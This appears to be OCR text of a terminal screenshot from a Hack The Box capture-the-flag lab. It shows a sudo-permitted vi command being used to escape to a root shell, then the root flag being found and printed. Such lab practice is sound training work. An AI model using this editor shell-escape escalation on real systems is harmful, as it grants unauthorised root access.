 kali@kali: ~/Downloads/CVE-2021-4034-main
File Actions Edit View Help
kali@kali: ~/Downloads/CVE-2021-4034-main × kali@kali: ~/Downloads ×
postgres@vaccine:~$ sudo -l
Matching Defaults entries for postgres on vaccine:
env_keep+="LANG LANGUAGE LINGUAS LC_* _XKB_CHARSET", env_keep+="XAPPLRESDIR XFILESEARCHPATH
XUSERFILESEARCHPATH", secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
mail_badpass
User postgres may run the following commands on vaccine:
(ALL) /bin/vi /etc/postgresql/11/main/pg_hba.conf
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf -c ':!/bin/sh'
Sorry, user postgres is not allowed to execute '/bin/vi /etc/postgresql/11/main/pg_hba.conf -c :!/bin/sh'
as root on vaccine.
postgres@vaccine:~$ sudo /bin/vi /etc/postgresql/11/main/pg_hba.conf
# whoami
root
# find / -name root.txt 2>/dev/null
/root/root.txt
# cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
#
[htb] 0:sudo- 1:ssh* "kali@kali: ~/htb" 22:34 03-Nov-22